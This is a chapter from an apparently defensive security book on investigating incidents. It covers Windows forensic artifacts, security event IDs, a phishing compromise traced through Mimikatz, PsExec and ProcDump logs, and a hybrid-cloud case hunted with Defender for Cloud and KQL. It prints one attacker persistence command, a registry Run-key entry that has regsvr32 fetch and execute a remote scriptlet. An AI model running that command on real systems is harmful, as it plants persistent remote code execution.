
14
Investigating an Incident
In the previous chapter, you learned about the importance of using threat intelligence to help the Blue Team enhance the organization’s defense and also to know their adversaries better. In this chapter, you will learn how to put all these tools together to perform an investigation. Beyond the tools, you will also learn how to approach an incident, ask the right questions, and narrow down the scope. To illustrate that, there will be two scenarios, where one is in an on-premises organization and the other one is in a hybrid environment. Each scenario will have its unique characteristics and challenges.
In this chapter, we are going over the following topics:
- Scoping the issue
- On-premises compromised system
- Cloud-based compromised system
- Proactive investigation
- Conclusion and lessons learned
Let’s start by examining how to determine if an issue has occurred, and what artifacts can provide more information on the incident.
Scoping the issue
Let’s face it, not every incident is a security-related incident, and for this reason, it is vital to scope the issue prior to starting an investigation. Sometimes, the symptoms may lead you to initially think that you are dealing with a security-related problem, but as you ask more questions and collect more data, you may realize that the problem was not really related to security.
For this reason, the initial triage of the case has an important role in whether the investigation will succeed. If you have no real evidence that you are dealing with a security issue other than the end user opening an incident saying that their computer is running slow and they think it is compromised, then you should start with basic performance troubleshooting, rather than dispatching a security responder to initiate an investigation. For this reason, IT, operations, and security must be fully aligned to avoid false positive dispatches that result in utilizing a security resource to perform a support-based task.
During this initial triage, it is also important to determine the frequency of the issue. If the issue is not currently happening, you may need to configure the environment to collect data when the user is able to reproduce the problem. Make sure to document all the steps and provide an accurate action plan for the end user. The success of this investigation will depend on the quality of the data that was collected.
Key artifacts
Nowadays, there is so much data available that data collection should focus on obtaining just the vital and relevant artifacts from the target system. More data doesn’t necessarily mean better investigation, mainly because you still need to perform data correlation in some cases and too much data can cause your investigation to deviate from the root cause of the problem.
When dealing with an investigation for a global organization that has devices spread out across the world, it is important to make sure you know the time zone of the system that you are investigating. In a Windows system, this information is located in the registry key at HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlTimeZoneInformation. You could use the PowerShell command Get-ItemProperty to retrieve this information from the system, as follows:

Figure 14.1: Using the Get-ItemProperty command in PowerShell
Notice the value TimeZoneKeyName, which is set to Central Standard Time. This data will be relevant when you start analyzing the logs and performing data correlation. Another important registry key to obtain network information is HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionNetworkListSignaturesUnmanaged and Managed. This key will show the networks that this computer has been connected to. Here is a result of the unmanaged key:

Figure 14.2: Viewing the result of the unmanaged key
These two artifacts are important for determining the location (time zone) of the machine and the networks that this machine visited. This is even more important for devices that are used by employees to work outside the office, such as laptops and tablets. Depending on the issue that you are investigating, it is also important to verify the USB usage on this machine. To do that, export the registry keys HKLMSYSTEMCurrentControlSetEnumUSBSTOR and HKLMSYSTEMCurrentControlSetEnumUSB. An example of what this key looks like is shown in the following image:

Figure 14.3: Another example of a key
To determine if there is any malicious software configured to start when Windows starts, review the registry key, HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionRun.
Usually, when a malicious program appears in there, it will also create a service; therefore, it is also important to review the registry key, HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServices. Look for random name services and entries that are not part of the computer’s profile pattern. Another way to obtain these services is to run the msinfo32 utility:

Figure 14.4: Running the msinfo32 utility
In addition to that, make sure to also capture all security events and, when analyzing them, focus on the following ones:
|
Event ID |
Description |
Security scenario |
|
|
The audit log was cleared. |
As attackers infiltrate your environment, they might want to clear their evidence, and cleaning the event log is an indication of that. Make sure to review who cleaned the log, if this operation was intentional and authorized, or if it was unintentional or unknown (due to a compromised account). |
|
|
An account was successfully logged on. |
It is very common to log only the failures, but in many cases, knowing who successfully logged in is important for understanding who performed which action. Make sure to analyze this event on the local machine as well as on the domain controller. |
|
|
An account failed to log on. |
Multiple attempts to access an account can be a sign of a brute-force account attack. Reviewing this log can give you some indications of that. |
|
|
A registry value was modified. |
Not everyone should be able to change the registry key and, even when you have high privileges to perform this operation, it is still an operation that needs further investigation to understand the veracity of this change. |
|
|
An attempt was made to access an object. |
While this event might generate a lot of false positives, it is still relevant to collect and look at it on demand. In other words, if you have other evidence that points to unauthorized access to the filesystem, you may use this log to drill down and see who performed this change. |
|
|
A new process has been created. |
When the Petya ransomware outbreak happened, one of the indicators of compromise was the Obtaining the details about this event is extremely important when investigating a security-related issue. |
|
|
A scheduled task was enabled. |
The use of scheduled tasks to perform an action has been used over the years by attackers. Using the same preceding example as shown (Petya), the event |
|
|
A scheduled task was updated. |
If you see |
|
|
The system audit policy was changed. |
Just like the first event of this list, in some scenarios, attackers that already compromised an administrative level account may need to perform changes in the system policy to continue their infiltration and lateral movement. Make sure to review this event and follow up on the veracity of the changes that were done. |
|
|
A user account was created. |
In an organization, only certain users should have the privilege to create an account. If you see an ordinary user creating an account, the chances are that their credentials were compromised, and the attacker already escalated privilege to perform this operation. |
|
|
A user account was enabled. |
As part of the attack campaign, an attacker may need to enable an account that was previously disabled. Make sure to review the legitimacy of this operation if you see this event. |
|
|
An attempt was made to reset an account’s password. |
Another common action during the system’s infiltration and lateral movement. If you find this event, make sure to review the legitimacy of this operation. |
|
|
A security-enabled global group was created. |
Again, only certain users should have the privilege to create a security-enabled group. If you see an ordinary user creating a new group, the chances are that their credentials were compromised, and the attacker already escalated privilege to perform this operation. If you find this event, make sure to review the legitimacy of this operation. |
|
|
A member was added to a security-enabled local group. |
There are many ways to escalate privilege and, sometimes, one shortcut is for the threat actor to add the account that was compromised as a member of a higher privileged group. Attackers may use this technique to gain privileged access to resources. If you find this event, make sure to review the legitimacy of this operation. |
|
|
Domain policy was changed. |
In many cases, the main objective of an attacker’s mission is domain dominance and this event could reveal that. If an unauthorized user is making domain policy changes, it means the level of compromise arrived in the domain-level hierarchy. If you find this event, make sure to review the legitimacy of this operation. |
|
|
A user account was locked out. |
When multiple attempts to log on are performed, one will hit the account lockout threshold, and the account will be locked out. This could be a legitimate login attempt, or it could be an indication of a brute force attack. Make sure to take these facts into consideration when reviewing this event. |
|
|
A user was denied access to Remote Desktop. By default, users are allowed to connect only if they are members of the Remote Desktop Users group or Administrators group. |
This is a very important event, mainly if you have computers with RDP ports open to the internet, such as VMs located in the cloud. This could be legitimate, but it could also indicate an unauthorized attempt to gain access to a computer via an RDP connection. |
|
|
A change has been made to the Windows Firewall exception list. A rule was added. |
When a machine is compromised, and a piece of malware is dropped into the system, it is common that, upon execution, this malware tries to establish access to command and control. Some attackers will try to change the Windows Firewall exception list to allow this communication to take place. |
It is important to mention that some of these events will only appear if the security policy in the local computer is correctly configured. For example, the event 4663 will not appear in the system because auditing is not enabled for Object Access:

Figure 14.5: Event 4663 is not visible due to auditing not being enabled for Object Access
In addition, also make sure to collect network traces using Wireshark when dealing with a live investigation and, if necessary, use the ProcDump tool from Sysinternals, to create a dump of the compromised process.
All of these artifacts provide invaluable information for a team investigating an incident, but to put this information into practice, it is worth examining some different scenarios, as the process for investigating a compromised system can vary depending on where the system operates.
Investigating a compromised system on-premises
For the first scenario, we will use a machine that got compromised after the end user opened a phishing email that looks like the following:

Figure 14.6: Real example of a phishing email that was able to compromise a system
This end user was located in the Brazilian branch office; hence the email is in Portuguese. The content of this email is a bit concerning since it talks about an ongoing legal process, and the user was curious to see if he really had anything to do with it. After poking around within the email, he noticed that nothing was happening when he tried to download the email’s attachment. He decided to ignore it and continued working. A couple of days later, he received an automated report from IT saying that he accessed a suspicious site and that he should call support to follow up on this ticket.
He called support and explained that the only suspicious activity that he remembers was opening an odd email; he then presented this email as evidence. When questioned about what he did, he explained that he clicked the image that was apparently attached in the email, thinking that he could download it, but nothing came in, only a glimpse of an opening window that quickly disappeared and nothing more.
The first step of the investigation was to validate the URL that was linked to the image in the email. The quickest way to validate is by using VirusTotal, which in this case returned the following value (test performed on November 15, 2017, which is not the same as the Last analysis field in the screen below, which represents their last analysis’s date):

Figure 14.7: Validating a URL using VirusTotal
This was already a strong indication that this site was malicious, so the question at that point was: what did it download onto the user’s system that the antimalware installed in the local box didn’t find? When there is no indication of compromise from the anti-malware and there are indications that a malicious file was successfully downloaded in the system, reviewing the event logs is usually the next step.
Using Windows Event Viewer, we filtered the security event for event ID 4688 and started looking into each single event until the following one was found:
Log Name: Security
Source: Microsoft-Windows-Security-Auditing.
Event ID: 4688
Task Category: Process Creation
Level: Information
Keywords: Audit Success
User: N/A
Computer: BRANCHBR Description: A new process has been created.
Creator Subject:
Security ID: BRANCHBRJose
Account Name: Jose
Account Domain: BRANCHBR
Logon ID: 0x3D3214
Target Subject:
Security ID: NULL SID
Account Name:
Account Domain:
Logon ID: 0x0
Process Information:
New Process ID: 0x1da8
New Process Name: C:tempToolsmimix64mimikatz.exe Token Elevation Type: %%1937
Mandatory Label: Mandatory LabelHigh Mandatory Level Creator
Process ID: 0xd88
Creator Process Name: C:WindowsSystem32cmd.exe
Process Command Line:
As you can see, this is the infamous Mimikatz. It is widely used for credential theft attacks, such as Pass-the-Hash. Further analysis shows that this user shouldn’t be able to run this program since he didn’t have administrative privileges on the machine. Following this rationale, we started looking to other tools that were potentially executed prior to this one and we found the following ones:
Process Information:
New Process ID: 0x510
New Process Name: C:	empToolsPSExecPsExec.exe
The PsExec tool is commonly used by attackers to launch a command prompt (cmd.exe) with elevated (system) privileges; later on, we also found another 4688 event:
Process Information:
New Process ID:	0xc70
New Process Name: C:tempToolsProcDumpprocdump.exe
The ProcDump tool is commonly used by attackers to dump the credentials from the lsass.exe process. It was still not clear how the user was able to gain privileged access and one of the reasons is because we found event ID 1102, which shows that, at some point prior to executing these tools, he cleared the log on the local computer:
Log Name: Security
Source: Microsoft-Windows-Eventlog
Event ID: 1102
Task Category: Log clear Level: Information
Keywords: Audit Success
User: N/A
Computer: BRANCHBR Description: The audit log was cleared.
Subject:
Security ID: BRANCHBRJose Account Name: BRANCHBR
Domain Name: BRANCHBR
Logon ID: 0x3D3214
Upon further investigation of the local system, it was possible to conclude:
- Everything started with a phishing email
- This email had an embedded image that had a hyperlink to a site that was compromised
- A package was downloaded and extracted in the local system. This package contained many tools, such as Mimikatz, ProcDump, and PsExec
- This computer was not part of the domain, so only local credentials were compromised
Attacks against Brazilian accounts were growing substantially in 2017; Talos Threat Intelligence identified a new attack. The blog Banking Trojan Attempts To Steal Brazillion$ at http://blog.talosintelligence.com/2017/09/brazilbanking.html describes a sophisticated phishing email that used a legitimate VMware digital signature binary.
Investigating a compromised system in a hybrid cloud
For this hybrid scenario, the compromised system will be located on-premises and the company has a cloud-based monitoring system, which for the purpose of this example will be Microsoft Defender for Cloud. For this scenario, the SecOps team is consuming the alerts generated by Microsoft Defender for Cloud and they received the following alert:

Figure 14.8: Suspicious PowerShell script alert
This is a brief description of the alert, and once the SecOps analyst expands this alert, they will see all the details, which includes information about the suspicious PowerShell command as shown in Figure 14.9:

Figure 14.9: Details about the alert
If you look closely at the suspicious command line, you will see that this is a PowerShell base64 encoded string, which is a technique documented at MITRE ATT&CK T1059.001 (attack.mitre.org/techniques/T1059/001). Although this is considered a valid and benign command, it can be used for malicious purposes, and due to the track history of many threat actors using that to obfuscate what is really happening, the threat detection available in Defender for Cloud triggers this alert as suspicious activity.
The SecOps analyst continues to investigate the alerts that are coming after this one, and they find another interesting one related to suspicious process execution, as shown in Figure 14.10:

Figure 14.10: Suspicious process execution
By reading the description, you can already identify why this alert was triggered, which in summary is because a new instance of SVCHOST was executed outside of the default path. The alert also explains that threat actors use this technique to evade detection. The important detail about this alert is that it is mapped to two MITRE ATT&CK tactics: defense evasion and execution.
Following this rationale, it is possible to assume that the threat actor is already inside. The next alert helps to connect the dots, because of the patterns of behavior, as shown in Figure 14.11:

Figure 14.11: Suspicious activity
If you look at the alert details on the right, you will see the list of commands executed by the threat actor. The table explains these commands in more detail:
|
Command |
MITRE ATT&CK |
Threat Actor Usage |
|
|
System Information Discovery |
Data gathering |
|
|
Impair Defenses: Disable or Modify System Firewall |
Disable Windows components such as Windows Firewall |
|
|
Remote System Discovery |
Test connectivity with a target system |
All these commands are benign by nature, but as you can see, when executed in this sequence, it flags suspicious activity. The SecOps analyst has a good understanding that, at this point, the threat actor already performed some local reconnaissance on the machine, disabled Windows Firewall, and created a new process.
Next, the following alert appears:

Figure 14.12: Establishing persistence
The threat actor is now executing commands to establish persistence using the registry command in Windows. Below, you have an example of this command:
reg add HKLMSOFTWAREMicrosoftWindowsCurrentVersionRun /v "start" /d "regsvr32 /u /s /i:http://www.yuridiogenes.us/stext.sct scrobj.dll" /f
The reg utility in Windows (attack.mitre.org/software/S0075/) can be used by threat actors to modify the registry (attack.mitre.org/techniques/T1112), to query the registry (attack.mitre.org/techniques/T1012), and to search for unsecured credentials in the registry (attack.mitre.org/techniques/T1552).
The next alert reveals that although the threat actor already established persistence, their operation is not over yet. Now they are trying to escalate privilege by bypassing AppLocker protection as shown in Figure 14.13:

Figure 14.13: Privilege escalation
This was the last alert of this incident and although the SecOps analyst does have enough data to establish an action plan, they want to dig more into the event’s timeline to better understand if something happened in between those alerts. In Defender for Cloud, the events collected on the VMs monitored by the Log Analytics agent can be stored in the workspace. Assuming that this configuration was done, the SecOps analyst can use Kusto Query Language (KQL) to search for events in the workspace.
To execute these queries, you need to open the Log Analytics Workspace dashboard as shown in Figure 14.14:

Figure 14.14: LA workspace dashboard
In the search box, you can type the query below, which is going to search for the execution of the regsvr32 tool:
SecurityEvent
| where CommandLine contains "regsvr32"
If you want to narrow the search for a particular event, you can use the query below:
SecurityEvent
| where EventID == "4688"
To better visualize the data, you can also narrow the number of columns of the tables, for example, if you want to see only the time that the alert was generated, the computer name, the account, the command line, and the identification of the subject that performed the logon, use the query below:
SecurityEvent
| where EventID == "4688"
| project TimeGenerated , Computer , Account , CommandLine , SubjectLogonId
| order by TimeGenerated asc
Figure 14.15 has an example of this query result:

Figure 14.15: Using Log Analytics to hunt interesting events
Notice in the example above that the SubjectLogonId is the same for all entries, which usually is not true in a busy environment. In a production environment, this query will likely generate a lot of results with many SubjectLogonId instances, and if you need to focus your attention on the commands that were executed within the same session, you should filter by the SubjectLogonId field. To do that, use the query below:
SecurityEvent
| where EventID == "4688"
| where SubjectLogonId == "0xea2e7"
| project TimeGenerated , Computer , Account , CommandLine , SubjectLogonId
| order by TimeGenerated asc
